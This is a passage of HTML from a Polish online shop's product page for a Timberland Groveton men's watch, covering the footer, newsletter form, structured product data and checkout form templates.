--hidden"></span><a class="price --phone --hidden" href="/contact.php" tabindex="-1" title="Kliknij, by przejść do formularza kontaktu">
            Cena na telefon
          </a><span class="price --before-rebate --hidden"></span><span class="price --new-price new_price --hidden"></span><span class="price --omnibus omnibus_price --hidden"></span><span class="price --max --hidden"></span><span class="price --deposit deposit_price --hidden"><span class="deposit_price__label">+ kaucja</span><strong class="deposit_price__value"></strong></span></div></div></div></template><template class="hotspot_opinion"><div class="product__opinion"><div class="opinions_element_confirmed --false"><strong class="opinions_element_confirmed_text">Niepotwierdzona zakupem</strong></div><div class="product__opinion_client --hidden"></div><div class="note"><span><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i></span><small>
					Ocena: <small class="note_value"></small>/5
				</small></div><div class="product__opinion_content"></div></div></template><div class="--slider"></div></section></main></div></div><footer class="max-width-1200"><div id="menu_newsletter" class="newsletter --gfx"><div class="newsletter__gfx"><img src="/gfx/custom/newsletfoto.webp?r=1766159397" alt="newsletter"></div><form action="https://portfele-skorzane.pl/settings.php" method="post" class="newsletter__form"><div class="newsletter__head"><span class="little_text_zebra">Wystarczy tylko 5 sekund aby otrzymać</span><label class="big_label big_text_zebra"><div class="red_zebra">10%</div> RABATU</label><span class="little_text_zebra">na wszystkie produkty w sklepie. Po prostu wpisz swoje imię i adres email!</span></div><div class="f-group newsletter__input --name"><div class="f-feedback"><input class="f-control --validate" id="mailing_name" name="mailing_name" type="text" minlength="3" required="required"><label for="mailing_name" class="f-label">
              Podaj swoje imię</label><span class="f-control-feedback"></span></div></div><div class="f-group newsletter__input --mail"><div class="f-feedback"><input class="f-control --validate" id="mailing_email" name="mailing_email" type="text" required="required" data-graphql="email"><label for="mailing_email" class="f-label">
							Podaj swój adres e-mail</label><span class="f-control-feedback"></span></div></div><div class="f-group --checkbox newsletter__checkbox f-feedback"><input class="f-control --validate" id="mailing_policy" name="mailing_policy" type="checkbox"><label class="f-label mailing_policy__label" for="mailing_policy"><span>Wyrażam zgodę na przetwarzanie moich danych osobowych (adres e-mail) na potrzeby wysyłki newslettera z informacją handlową (marketing). Więcej w
							<a target="_blank" href="/pol-privacy-and-cookie-notice.html">
										polityce prywatności.
									</a></span></label></div><div class="newsletter__btn"><input type="hidden" name="mailing_action" value="add"><button type="submit" class="btn --solid --medium add_newsletter" title="Zapisz się do newslettera">
								Zapisz się do newslettera</button></div></form></div><nav id="menu_categories3" class="wide"><button type="button" class="navbar-toggler" aria-label="Menu"><i class="icon-reorder"></i></button><div class="navbar-collapse" id="menu_navbar3"><ul class="navbar-nav mx-md-n2"><li class="nav-item"><span class="nav-link-wrapper"><span title="Test Button" class="nav-link --l1 nav-gfx" ><picture class="nav-picture --main --lvl1"><img alt="Test Button" title="Test Button" src="/data/gfx/pol/navigation/2_3_i_1536.jpg" loading="lazy"></picture><span class="gfx_lvl_1 d-none">Test Button</span></span></span></li></ul></div></nav><nav id="footer_links" data-stretch-columns="true" aria-label="Menu z linkami w stopce"><ul id="menu_orders" class="footer_links"><li><a id="menu_orders_header" class="footer_tab__header footer_links_label" aria-controls="menu_orders_content" aria-expanded="true" href="https://portfele-skorzane.pl/client-orders.php" aria-label="Nagłówek stopki: Zamówienia">
					Zamówienia
				</a><ul id="menu_orders_content" class="footer_links_sub" aria-hidden="false" aria-labelledby="menu_orders_header"><li id="order_status" class="menu_orders_item"><a href="https://portfele-skorzane.pl/order-open.php" aria-label="Element stopki: Status zamówienia">
							Status zamówienia
						</a></li><li id="order_status2" class="menu_orders_item"><a href="https://portfele-skorzane.pl/order-open.php" aria-label="Element stopki: Śledzenie przesyłki">
							Śledzenie przesyłki
						</a></li><li id="order_rma" class="menu_orders_item"><a href="https://portfele-skorzane.pl/rma-open.php" aria-label="Element stopki: Chcę zareklamować produkt">
							Chcę zareklamować produkt
						</a></li><li id="order_returns" class="menu_orders_item"><a href="https://portfele-skorzane.pl/returns-open.php" aria-label="Element stopki: Chcę zwrócić produkt">
							Chcę zwrócić produkt
						</a></li><li id="order_exchange" class="menu_orders_item"><a href="/client-orders.php?display=returns&amp;exchange=true" aria-label="Element stopki: Chcę wymienić produkt">
							Chcę wymienić produkt
						</a></li><li id="order_contact" class="menu_orders_item"><a href="/contact-pol.html" aria-label="Element stopki: Kontakt">
							Kontakt
						</a></li></ul></li></ul><ul id="menu_account" class="footer_links"><li><a id="menu_account_header" class="footer_tab__header footer_links_label" aria-controls="menu_account_content" aria-expanded="false" href="https://portfele-skorzane.pl/login.php" aria-label="Nagłówek stopki: Konto">
					Konto
				</a><ul id="menu_account_content" class="footer_links_sub" aria-hidden="true" aria-labelledby="menu_account_header"><li id="account_register_retail" class="menu_account_item"><a href="https://portfele-skorzane.pl/client-new.php?register" aria-label="Element stopki: Zarejestruj się">
										Zarejestruj się
									</a></li><li id="account_basket" class="menu_account_item"><a href="https://portfele-skorzane.pl/basketedit.php" aria-label="Element stopki: Koszyk">
							Koszyk
						</a></li><li id="account_observed" class="menu_account_item"><a href="https://portfele-skorzane.pl/pl/shoppinglist/" aria-label="Element stopki: Listy zakupowe">
							Listy zakupowe
						</a></li><li id="account_boughts" class="menu_account_item"><a href="https://portfele-skorzane.pl/products-bought.php" aria-label="Element stopki: Lista zakupionych produktów">
							Lista zakupionych produktów
						</a></li><li id="account_history" class="menu_account_item"><a href="https://portfele-skorzane.pl/client-orders.php" aria-label="Element stopki: Historia transakcji">
							Historia transakcji
						</a></li><li id="account_rebates" class="menu_account_item"><a href="https://portfele-skorzane.pl/client-rebate.php" aria-label="Element stopki: Moje rabaty">
							Moje rabaty
						</a></li><li id="account_newsletter" class="menu_account_item"><a href="https://portfele-skorzane.pl/newsletter.php" aria-label="Element stopki: Newsletter">
							Newsletter
						</a></li></ul></li></ul><ul id="menu_regulations" class="footer_links"><li><a id="menu_regulations_header" class="footer_tab__header footer_links_label" aria-controls="menu_regulations_content" aria-expanded="false" href="#menu_regulations_content" aria-label="Nagłówek stopki: Regulaminy">
						Regulaminy
					</a><ul id="menu_regulations_content" class="footer_links_sub" aria-hidden="true" aria-labelledby="menu_regulations_header"><li class="menu_regulations_item"><a href="/Informacje-o-sklepie-cabout-pol-30.html" aria-label="Element stopki: Informacje o sklepie">
									Informacje o sklepie
								</a></li><li class="menu_regulations_item"><a href="/pol-delivery.html" aria-label="Element stopki: Wysyłka">
									Wysyłka
								</a></li><li class="menu_regulations_item"><a href="/pol-payments.html" aria-label="Element stopki: Sposoby płatności i prowizje">
									Sposoby płatności i prowizje
								</a></li><li class="menu_regulations_item"><a href="/pol-terms.html" aria-label="Element stopki: Regulamin">
									Regulamin
								</a></li><li class="menu_regulations_item"><a href="/pol-privacy-and-cookie-notice.html" aria-label="Element stopki: Polityka prywatności">
									Polityka prywatności
								</a></li><li class="menu_regulations_item"><a href="/pol-returns-and_replacements.html" aria-label="Element stopki: Odstąpienie od umowy">
									Odstąpienie od umowy
								</a></li><li class="menu_regulations_item"><a id="manageCookies" class="manage_cookies" href="#manageCookies" aria-label="Element stopki: Zarządzaj plikami cookie">
								  Zarządzaj plikami cookie
								  </a></li></ul></li></ul><ul id="links_footer_1" class="footer_links"><li><a id="links_footer_1_header" href="#links_footer_1_content" target="" title="Szybki Kontakt" class="footer_tab__header footer_links_label" data-gfx-enabled="false" data-hide-arrow="false" aria-controls="links_footer_1_content" aria-expanded="false"><span>Szybki Kontakt</span></a><ul id="links_footer_1_content" class="footer_links_sub" aria-hidden="true" aria-labelledby="links_footer_1_header"><li class="links_footer_1_item"><span title="Pomoc i obsługa : torebki-skorzane.pl : (+48)574-056-362" data-gfx-enabled="false"><span>Pomoc i obsługa : torebki-skorzane.pl : (+48)574-056-362</span></span></li><li class="links_footer_1_item"><span title="Magazyn wysyłkowy : (+48)570-865-272" data-gfx-enabled="false"><span>Magazyn wysyłkowy : (+48)570-865-272</span></span></li><li class="links_footer_1_item"><span title="Właściciel sklepu : torebki-skorzane.pl : (+48)535-186-004" data-gfx-enabled="false"><span>Właściciel sklepu : torebki-skorzane.pl : (+48)535-186-004</span></span></li></ul></li></ul></nav><div id="menu_contact" class="container"><ul class="menu_contact__items"><li class="contact_type_header"><a href="https://portfele-skorzane.pl/contact-pol.html">

					Kontakt
				</a></li><li class="contact_type_phone"><a href="tel:+48535186004">(+48)535186004</a></li><li class="contact_type_mail"><a href="mailto:biuro@torebki-skorzane.pl">biuro@torebki-skorzane.pl</a></li><li class="contact_type_adress"><span class="shopshortname">TMC Portfele Skórzane<span>, </span></span><span class="adress_street">Krópówki 83<span>, </span></span><span class="adress_zipcode">34-500<span class="n55931_city"> Zakopane</span></span></li></ul></div><div class="footer_settings container"><div id="price_info" class="footer_settings__price_info price_info"><span class="price_info__text --type">
									W sklepie prezentujemy ceny brutto (z VAT).
								</span></div><div class="footer_settings__idosell idosell" id="idosell_logo"><a class="idosell__logo --link" target="_blank" href="https://www.idosell.com/pl/?utm_source=clientShopSite&amp;utm_medium=Label&amp;utm_campaign=PoweredByBadgeLink" title="Sklep internetowy IdoSell"><img class="idosell__img" src="/ajax/poweredby_IdoSell_Shop_black.svg?v=1" loading="lazy" alt="Sklep internetowy IdoSell"></a></div></div><script>
		const instalmentData = {
			
			currency: 'zł',
			
			
					basketCost: parseFloat(0.00, 10),
				
					basketCostNet: parseFloat(0.00, 10),
				
			
			basketCount: parseInt(0, 10),
			
			
					price: parseFloat(287.00, 10),
					priceNet: parseFloat(233.33, 10),
				
		}
	</script><script type="application/ld+json">
		{
		"@context": "http://schema.org",
		"@type": "Organization",
		"url": "https://portfele-skorzane.pl/",
		"logo": "https://portfele-skorzane.pl/data/gfx/mask/pol/logo_1_big.svg"
		}
		</script><script type="application/ld+json">
		{
			"@context": "http://schema.org",
			"@type": "BreadcrumbList",
			"itemListElement": [
			{
			"@type": "ListItem",
			"position": 1,
      "item": {"@id": "/pol_m_Zegarki-Okulary-6674.html",
      	"name": "Zegarki, Okulary"
			  }
      },
			{
			"@type": "ListItem",
			"position": 2,
      "item": {"@id": "/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka-6778.html",
      	"name": "Wyświetlacz zegarka"
			  }
      },
			{
			"@type": "ListItem",
			"position": 3,
      "item": {"@id": "/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Analogowy-6780.html",
      	"name": "Analogowy"
			  }
      }]
		}
	</script><script type="application/ld+json">
		{
		"@context": "http://schema.org",
		"@type": "WebSite",
		
		"url": "https://portfele-skorzane.pl/",
		"potentialAction": {
		"@type": "SearchAction",
		"target": "https://portfele-skorzane.pl/search.php?text={search_term_string}",
		"query-input": "required name=search_term_string"
		}
		}
	</script><script type="application/ld+json">
		{
		"@context": "http://schema.org",
		"@type": "Product",
		
		"description": "",
		"name": "ZEGAREK MĘSKI Timberland GROVETON TBL.15357JSK/07 (zq008c)",
		"productID": "mpn:TBL.15357JSK/07",
		"brand": {
			"@type": "Brand",
			"name": "Timberland"
		},
		"image": "https://static5.portfele-skorzane.pl/hpeciai/8e4144b12fc3a5f01b6c536a36f49452/pol_pl_ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c-218090_1.webp"
		,
		"offers": [
			{
			"@type": "Offer",
			"availability": "http://schema.org/InStock",
			
					"price": "287.00",
          "priceCurrency": "PLN",
				

			
				"hasMerchantReturnPolicy": {
					"@type": "MerchantReturnPolicy",
			
			
					
					"returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
			
				
					
					"refundType": "https://schema.org/FullRefund",
			
				
			
					"merchantReturnDays": 30,

			
						
					"returnFees": "https://schema.org/FreeReturn",
					"restockingFee": "Koszt zwrotu potrącany ze zwracanej kwoty (np. cashback, saldo klienta)",
					
			
					"returnMethod": "https://schema.org/ReturnByMail",
					"applicableCountry": "US"
				},
				"shippingDetails": {
					"@type": "OfferShippingDetails",
					"shippingRate": {
						"@type": "MonetaryAmount",
						"value": "0.00",
						"currency": "PLN"
					},
					"shippingDestination": {
						"@type": "DefinedRegion",
						"addressCountry": "US"
					}
			
			
				},

			
			"eligibleQuantity": {
			"value":  "1",
      
			"unitCode": "szt.",
			"@type": [
			"QuantitativeValue"
			]
			},
			"url": "https://portfele-skorzane.pl/product-pol-218090-ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c.html"
			}
			
		]
		}

		</script><script>app_shop.vars.requestUri="%2Fproduct-pol-218090-ZEGAREK-MESKI-Timberland-GROVETON-TBL-15357JSK-07-zq008c.html";app_shop.vars.additionalAjax='/projector.php';</script><div class="sl_choose sl_dialog"><div class="sl_choose__wrapper sl_dialog__wrapper"><div class="sl_choose__item --top sl_dialog_close mb-2"><strong class="sl_choose__label">Zapisz na liście zakupowej</strong></div><div class="sl_choose__item --lists" data-empty="true"><div class="sl_choose__list f-group --radio m-0 d-md-flex align-items-md-center justify-content-md-between" data-list_skeleton="true" data-list_id="true" data-shared="true"><input type="radio" name="add" class="sl_choose__input f-control" id="slChooseRadioSelect" data-list_position="true"><label for="slChooseRadioSelect" class="sl_choose__group_label f-label py-4" data-list_position="true"><span class="sl_choose__sub d-flex align-items-center"><span class="sl_choose__name" data-list_name="true"></span><span class="sl_choose__count" data-list_count="true">0</span></span></label><button type="button" class="sl_choose__button --desktop btn --solid">Zapisz</button></div></div><div class="sl_choose__item --create sl_create mt-4"><a href="#new" class="sl_create__link  align-items-center">Stwórz nową listę zakupową</a><form class="sl_create__form align-items-center"><div class="sl_create__group f-group --small mb-0"><input type="text" class="sl_create__input f-control" required="required" id="sl_create_form_input_0"><label class="sl_create__label f-label" for="sl_create_form_input_0">Nazwa nowej listy</label></div><button type="submit" class="sl_create__button btn --solid ml-2 ml-md-3">Utwórz listę</button></form></div><div class="sl_choose__item --mobile mt-4 d-flex justify-content-center d-md-none"><button class="sl_choose__button --mobile btn --solid --large">Zapisz</button></div></div></div><template id="smile_template"><div class="smile_info" data-label="Kupujesz i dostawę masz gratis!"><h6 class="headline"><span class="headline__name" tabindex="-1">Kupujesz i dostawę masz gratis!</span></h6><div class="smile_info__item --smile"><img class="smile_info__logo" src="/gfx/standards/smile_logo.svg?r=1766159397" loading="lazy" alt="Kupujesz i dostawę masz gratis!"><div class="smile_info__sub"><span class="smile_info__text">
            dostawy ze sklepów internetowych przy
          </span><strong class="smile_info__strong">
            zamówieniu za
            <span class="smile_info__price">50,00 zł</span>
            są za darmo.
          </strong></div></div><div class="smile_info__item --pickup"><span class="smile_info__text">
            Darmowa dostawa obejmuje dostarczenie przesyłki do

            
                    Paczkomatu InPost lub 
                    punktu odbioru Orlen Paczka</span><div class="smile_info__pickup_list"><img class="smile_info__pickup_logo" src="/panel/gfx/mainInPostLogo.svg" loading="lazy" alt="Paczkomaty InPost Smile"><img class="smile_info__pickup_logo" src="/panel/gfx/deliveries/paczkaOrlen.svg" loading="lazy" alt="ORLEN Paczka Smile"></div></div><div class="smile_info__item --footer"><span class="smile_info__iai">Smile to usługa</span><img src="/gfx/standards/Idosell_logo_black.svg?r=1766159397" loading="lazy" alt="Smile to usługa"></div></div></template><template id="expchck_header"><div class="expchck_header"><a class="expchck_header__previous" href="#expchckPreviousStep"></a><span class="expchck_header__name"></span></div></template><template id="expchck_status"><div class="expchck_status"><strong class="expchck_status__description"></strong></div></template><template id="expchck_countries"><div class="expchck_%s__item --country f-feedback"><select id="%s_region" name="%s_region" class="f-select" data-name="region" data-label="Kraj: "></select></div></template><template id="expchck_provinces"><div class="expchck_%s__item --province f-feedback --hidden"><select name="%s_province" class="f-select" data-name="province"></select></div></template><template id="expchck_summary"><div class="expchck_summary"><div class="expchck_summary__wrapper --left"></div><div class="expchck_summary__wrapper --right"></div></div></template><template id="expchck_summary_address"><div class="expchck_summary_address"><div class="expchck_summary_address__label expchck_label"><strong class="expchck_label__name">Dane kupującego</strong><span class="expchck_label__desc">Adres będzie na potwierdzeniu zakupu</span></div><div class="expchck_summary_address__wrapper"><strong class="expchck_summary_address__firm"></strong><strong class="expchck_summary_address__name"></strong><div class="expchck_summary_address__address"><span class="expchck_summary_address__street"></span><span class="expchck_summary_address__city"></span><span class="expchck_summary_address__phone_wrapper"><span class="expchck_summary_address__phone_label">Tel. odbiorcy: </span><span class="expchck_summary_address__phone"></span></span></div></div><div class="expchck_summary_address__invoice expchck_summary_invoice"><div class="expchck_summary_invoice__switch"><span class="expchck_summary_invoice__switch_text">Chcę otrzymać fakturę</span><div class="f-group --switch"><input type="checkbox" class="f-control" name="invoice" id="expchck_summary_invoice_change"><label class="f-label" for="expchck_summary_invoice_change"></label></div></div><div class="expchck_summary_invoice__wrapper"><div class="expchck_summary_invoice__inputs expchck_inputs f-group --mask"><div class="expchck_summary_invoice__item --firm f-feedback"><input id="invoice_firm" type="text" class="f-control --validate" data-name="firm" name="invoice_firm" data-graphql="firm" required="required"><label for="invoice_firm" class="f-label">Nazwa firmy</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_summary_invoice__item --nip f-feedback"><input id="invoice_nip" type="text" class="f-control --validate" data-name="nip" name="invoice_nip" data-graphql="nip" data-region=""><label for="invoice_nip" class="f-label">NIP</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_summary_invoice__item --street f-feedback --address"><input id="invoice_street" type="text" class="f-control --validate" data-name="street" name="invoice_street" required="required" data-graphql="street" data-concat-from="#invoice_street_number" autocomplete="address-line1" data-region=""><label for="invoice_street" class="f-label">Ulica</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_summary_invoice__item --street-number f-feedback --address"><input id="invoice_street_number" type="text" class="f-control --validate" data-name="streetNumber" name="invoice_street_number" data-concat-to="#invoice_street"><label for="invoice_street_number" class="f-label">Nr domu / lokalu</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_summary_invoice__item --zipcode f-feedback --address"><input id="invoice_zipcode" type="text" class="f-control --validate" data-name="zipcode" name="invoice_zipcode" required="required" data-graphql="zipcode" autocomplete="postal-code" data-region=""><label for="invoice_zipcode" class="f-label">Kod pocztowy</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_summary_invoice__item --city f-feedback --address"><input id="invoice_city" type="text" class="f-control --validate" data-name="city" name="invoice_city" required="required" data-graphql="city" autocomplete="address-level2"><label for="invoice_city" class="f-label">Miejscowość</label><span class="f-control-feedback"></span><div class="f-message"></div></div></div><div class="expchck_summary_invoice__address"><div class="expchck_summary_invoice__address_wrapper"><strong class="expchck_summary_invoice__address_label">Adres na fakturze</strong><strong class="expchck_summary_invoice__firm"></strong><strong class="expchck_summary_invoice__nip_wrapper"><span class="expchck_summary_invoice__nip_label">NIP: </span><span class="expchck_summary_invoice__nip"></span></strong><span class="expchck_summary_invoice__street"></span><span class="expchck_summary_invoice__city"></span></div><a href="#changeInvoiceAddress" class="expchck_summary_invoice__address_change">Zmień</a></div><div class="expchck_summary_invoice__save"><button type="button" class="expchck_summary_invoice__save_button btn --solid --large">Zapisz</button></div></div></div></div></template><template id="expchck_summary_payments"><div class="expchck_summary_payments"><div class="expchck_summary_payments__label expchck_label"><strong class="expchck_label__name">Płatność</strong></div><div class="expchck_summary_payments__wrapper"></div></div></template><template id="expchck_summary_payment"><div class="expchck_summary_payment f-group --radio"><input type="hidden" name="first_payment_id" disabled><input type="hidden" name="payform_id" disabled><input type="radio" name="selected_group_only" class="expchck_summary_payment__input f-control"><label class="expchck_summary_payment__label"><span class="expchck_summary_payment__icons"><img class="expchck_summary_payment__icon"></span><span class="expchck_summary_payment__names"><span class="expchck_summary_payment__name"></span></span></label></div></template><template id="expchck_summary_deliveries"><div class="expchck_summary_deliveries"><div class="expchck_summary_deliveries__label expchck_label"><strong class="expchck_label__name">Dostawa</strong></div><div class="expchck_summary_deliveries__wrapper"></div><div class="expchck_summary_deliveries__stock"><div class="expchck_summary_deliveries__switch"><span class="expchck_summary_deliveries__switch_text">Odbiór osobisty</span><div class="f-group --switch"><input type="checkbox" class="f-control" name="stock" id="expchck_summary_deliveries_change"><label class="f-label" for="expchck_summary_deliveries_change"></label></div></div></div></div></template><template id="expchck_summary_delivery"><div class="expchck_summary_delivery"><div class="expchck_summary_delivery__type_wrapper"><strong class="expchck_summary_delivery__type"></strong><strong class="expchck_summary_delivery__time"></strong></div><div class="expchck_summary_delivery__info"><strong class="expchck_summary_delivery__name"></strong><div class="expchck_summary_delivery__address"><span class="expchck_summary_delivery__street"></span><span class="expchck_summary_delivery__city"></span><span class="expchck_summary_delivery__phone_wrapper"><span class="expchck_summary_delivery__phone_label">Tel. odbiorcy: </span><span class="expchck_summary_delivery__phone"></span></span></div></div><div class="expchck_summary_delivery__cost_wrapper"><strong class="expchck_summary_delivery__cost"></strong><span class="expchck_delivery__points f-group --checkbox --small"><input type="checkbox" name="shipping_for_points" value="1" class="f-control expchck_delivery__points_input"><label class="f-label expchck_delivery__points_label"></label></span></div><div class="expchck_summary_delivery__pickup_phone expchck_pickup_phone f-group --mask"><div class="expchck_pickup_phone__wrapper --filled"><strong class="expchck_pickup_phone__value"></strong><a href="#changePickupPhone" class="expchck_pickup_phone__change">Zmień</a></div><div class="expchck_pickup_phone__wrapper --change"><div class="expchck_pickup_phone__item --phone f-feedback"><input id="pickup_phone" type="tel" class="f-control --validate" name="pickup_phone" required="required" data-graphql="phone" autocomplete="tel-national" data-name="phone" data-region=""><label for="pickup_phone" class="f-label">Numer telefonu</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_pickup_phone__save"><button type="button" class="expchck_pickup_phone__save_button btn --solid --large">Zapisz</button></div></div></div><div class="expchck_summary_delivery__client_courier_number expchck_client_courier_number f-group --mask"><div class="expchck_client_courier_number__wrapper --filled"><span class="expchck_client_courier_number__label">Nr klienta w systemie kuriera: </span><strong class="expchck_client_courier_number__value"></strong><a href="#changeClientCourierNumber" class="expchck_client_courier_number__change">Zmień</a></div><div class="expchck_client_courier_number__wrapper --change"><div class="expchck_client_courier_number__item -- f-feedback"><input id="client_courier_number" type="text" class="f-control --validate" name="client_courier_number" required="required"><label for="client_courier_number" class="f-label">Nr klienta w systemie kuriera</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client_courier_number__save"><button type="button" class="expchck_client_courier_number__save_button btn --solid --large">Zapisz</button></div></div></div><a class="expchck_summary_delivery__change" href="#changeDelivery"></a></div></template><template id="expchck_summary_non_standardized"><div class="expchck_summary_non_standardized"><div class="expchck_summary_non_standardized__info menu_messages_warning --small"><p>Przepraszamy, ale nie przewidzieliśmy możliwości złożenia zamówienia w obecnej konfiguracji. Możesz kontynuować składanie zamówienia, jednak wyliczenie kosztu dostawy może nie być w tej chwili możliwe. Zostanie on ustalony indywidualnie przez naszą obsługę po przyjęciu zamówienia, po czym skontaktujemy się z Tobą w celu jego potwierdzenia. Jeżeli takie rozwiązanie nie odpowiada Ci, <a href="/contact.php" target="_blank">skontaktuj się z nami</a> w celu uzyskania bardziej szczegółowych informacji na temat kosztu dostawy lub możliwości złożenia zamówienia indywidualnie.</p></div><div class="expchck_summary_non_standardized__change"><a href="#changeDeliveryAddress" class="expchck_summary_non_standardized__change_link">Zmień adres dostawy</a></div></div></template><template id="expchck_summary_costs"><div class="expchck_summary_costs"><div class="expchck_summary_costs__item --worth"><span class="expchck_summary_costs__label">Wartość zamówienia:</span><strong class="expchck_summary_costs__value"></strong></div><div class="expchck_summary_costs__item --rebate"><span class="expchck_summary_costs__label">Rabat:</span><strong class="expchck_summary_costs__value --minus"></strong></div><div class="expchck_summary_costs__item --paymentcost"><span class="expchck_summary_costs__label">Koszt płatności:</span><strong class="expchck_summary_costs__value --plus"></strong></div><div class="expchck_summary_costs__item --shipping"><span class="expchck_summary_costs__label">Koszt przesyłki:</span><strong class="expchck_summary_costs__value --plus"></strong></div><div class="expchck_summary_costs__item --insurance"><span class="expchck_summary_costs__label">Koszt ubezpieczenia:</span><strong class="expchck_summary_costs__value --plus"></strong></div><div class="expchck_summary_costs__item --balance"><span class="expchck_summary_costs__label">Opłacone z salda:<br>(nadpłaty na koncie klienta)</span><strong class="expchck_summary_costs__value --minus"></strong></div></div></template><template id="expchck_summary_total"><div class="expchck_summary_total"><span class="expchck_summary_total__label">Do zapłaty</span><strong class="expchck_summary_total__value"></strong></div></template><template id="expchck_summary_clauses"><div class="expchck_summary_clauses"></div></template><template id="expchck_summary_clause"><div class="expchck_summary_clause"></div></template><template id="expchck_summary_subscription"><div class="expchck_summary_subscription"></div></template><template id="expchck_summary_terms"><div class="expchck_summary_terms"><div class="expchck_summary_terms__item --agree f-feedback"><span class="expchck_summary_terms__content"></span><div class="expchck_summary_terms__switch --agree f-group --switch"><input type="checkbox" name="terms_agree" class="f-control --validate" id="expchck_summary_terms_agree_checkbox" required="required"><label class="f-label" for="expchck_summary_terms_agree_checkbox"></label></div></div><div class="expchck_summary_terms__item --cancel f-feedback"><span class="expchck_summary_terms__content">Zapoznałem się z moim <a target="_blank" href="/pol-returns-and_replacements.html">prawem do odstąpienia od umowy</a></span><div class="expchck_summary_terms__switch --cancel f-group --switch"><input type="checkbox" name="order_cancel" class="f-control --validate" id="expchck_order_cancel_checkbox" required="required"><label class="f-label" for="expchck_order_cancel_checkbox"></label></div></div><div class="expchck_summary_terms__item --virtual f-feedback"><span class="expchck_summary_terms__content">Wyrażam zgodę i proszę zarazem o spełnienie świadczenia przed upływem terminu do odstąpienia od umowy. Jestem świadomy/a, że udzielając niniejszej zgody tracę moje prawo do odstąpienia od umowy wraz z momentem rozpoczęcia świadczenia</span><div class="expchck_summary_terms__switch --virtual f-group --switch"><input type="checkbox" name="order_virtual" class="f-control --validate" id="expchck_order_virtual_checkbox" required="required"><label class="f-label" for="expchck_order_virtual_checkbox"></label></div></div><div class="expchck_summary_terms__item --email-processing f-feedback"><span class="expchck_summary_terms__content"></span><div class="expchck_summary_terms__switch --email-processing f-group --switch"><input type="checkbox" name="order_email-processing" class="f-control" id="expchck_order_email-processing_checkbox"><label class="f-label" for="expchck_order_email-processing_checkbox"></label></div></div><div class="expchck_summary_terms__item --service f-feedback"><span class="expchck_summary_terms__content">Wyrażam zgodę i proszę zarazem o rozpoczęcie świadczenia usługi przed upływem terminu do odstąpienia od umowy. Jestem świadomy/a, że w przypadku pełnego wykonania usługi tracę moje prawo do odstąpienia od umowy</span><div class="expchck_summary_terms__switch --cancel f-group --switch"><input type="checkbox" name="order_service" class="f-control --validate" id="expchck_order_service_checkbox" required="required"><label class="f-label" for="expchck_order_service_checkbox"></label></div></div></div></template><template id="expchck_summary_submit"><div class="expchck_summary_submit"><button type="submit" class="expchck_summary_submit__button btn --solid --large">Akceptuję, zamawiam i płacę<span class="expchck_summary_submit__cost"></span></button></div></template><div class="expchck_summary_submit_mobile"><div class="expchck_summary_submit_mobile__cost"><span class="expchck_summary_submit_mobile__cost_label">Do zapłaty</span><strong class="expchck_summary_submit_mobile__cost_value"></strong></div><div class="expchck_summary_submit_mobile__button_wrapper"><button type="submit" class="expchck_summary_submit_mobile__button btn --solid --large">Akceptuję, zamawiam i płacę</button></div></div><template id="expchck_payments"><div class="expchck_payments"><div class="expchck_payments__clause_top"></div><div class="expchck_payments__wrapper"></div></div></template><template id="expchck_payments_item"><div class="expchck_payments__item f-group --radio"><input type="hidden" name="first_payment_id" disabled><input type="hidden" name="payform_id" disabled><input type="radio" name="selected_group_only" class="expchck_payments__input f-control"><label class="expchck_payments__label"><span class="expchck_payments__icons"><img class="expchck_payments__icon"></span><span class="expchck_payments__names"><strong class="expchck_payments__name"></strong><span class="expchck_payments__description"></span></span><span class="expchck_payments__arrow"><i class="icon-options-status"></i></span></label><div class="expchck_payments__details"></div></div></template><template id="expchck_payments_details"><span class="expchck_payments__clause"></span><div class="expchck_payments__options"></div><a href="#showAllPaymentMethods" class="expchck_payments__show_all">
      Pokaż wszystkie
    </a></template><template id="expchck_payments_option"><div class="expchck_payments__option"><input type="radio" name="payform_id" class="expchck_payments__option_input f-control"><label class="expchck_payments__option_select"><span class="expchck_payments__option_icons"><img class="expchck_payments__option_icon"></span><span class="expchck_payments__option_name"></span></label></div></template><template id="expchck_client"><div class="expchck_client"><div class="expchck_client__switch expchck_switch"><span class="expchck_switch__label">Zamawiasz jako:</span><div class="expchck_switch__radio --private f-group --radio"><input type="radio" id="client_type_private" value="private" name="client_type" class="f-control" data-name="type" checked><label class="f-label" for="client_type_private">Osoba prywatna</label></div><div class="expchck_switch__radio --firm f-group --radio"><input type="radio" id="client_type_firm" value="firm" name="client_type" class="f-control" data-name="type"><label class="f-label" for="client_type_firm">Firma</label></div></div><div class="expchck_client__inputs expchck_inputs f-group"><div class="expchck_client__item --firm f-feedback --hidden" data-firm="show"><input id="client_firm" type="text" class="f-control --validate" name="client_firm" data-graphql="firm" required="required" data-name="firm" autocomplete="organization" disabled><label for="client_firm" class="f-label">Nazwa firmy</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --nip f-feedback --hidden" data-firm="show"><input id="client_nip" type="text" class="f-control --validate" name="client_nip" data-name="nip" data-graphql="nip" required="required" data-region="" disabled><label for="client_nip" class="f-label">NIP</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --firstname f-feedback"><input id="client_firstname" type="text" class="f-control --validate" data-name="firstname" name="client_firstname" required="required" autocomplete="given-name"><label for="client_firstname" class="f-label">Imię</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --lastname f-feedback"><input id="client_lastname" type="text" class="f-control --validate" name="client_lastname" data-graphql="lastname" data-name="lastname" required="required" autocomplete="family-name"><label for="client_lastname" class="f-label">Nazwisko</label><span class="f-control-feedback"></span><div class="f-message"></div></div><div class="expchck_client__item --street f-feedback"><input id="client_street" type="text" class="f-control --validate" name="client_street" required="required" 